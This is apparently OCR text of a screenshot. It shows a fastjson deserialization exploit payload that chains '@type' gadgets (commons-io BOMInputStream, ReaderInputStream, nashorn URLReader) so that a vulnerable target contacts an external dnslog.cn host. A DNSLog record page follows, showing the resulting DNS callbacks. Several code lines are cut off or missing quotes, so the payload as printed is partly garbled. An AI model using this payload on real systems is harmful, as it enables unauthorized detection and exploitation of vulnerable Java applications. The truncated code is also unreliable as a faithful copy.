 14 "bytes": [
15 981
16 ]
17 }
18 ]
19 },
20 "address" : {"@type": "java.lang.AutoCloseable","@type":
21 "charSequence": {"@type": "java.lang.String"
22 "xxx": {
23 "@type": "java.lang.AutoCloseable",
24 "@type": "org.apache.commons.io.input.BOMInputStream
25 "delegate": {
26 "@type": "org.apache.commons.io.input.ReaderInputS
27 "reader": {
28 "@type": "jdk.nashorn.api.scripting.URLReader",
29 "url": "http://s98.6gwrq0.dnslog.cn/"
30 },
31 "charsetName": "UTF-8",
32 "bufferSize": 1024
33 },
34 "boms": [{"@type": "org.apache.commons.io.ByteOrderM
35 },
36 "zzz":{"$ref":"$.xxx.BOM[0]"}
DNSLog.cn
Get SubDomain Refresh Record
6gwrq0.dnslog.cn
DNS Query Record IP Address Created Time
s98.6gwrq0.dnslog.cn 2021-12-05 01:31:34
s98.6gwrq0.dnslog.cn 2021-12-05 01:31:34
s98.6gwrq0.dnslog.cn 2021-12-05 01:31:34
6gwrq0.dnslog.cn 2021-12-05 01:31:34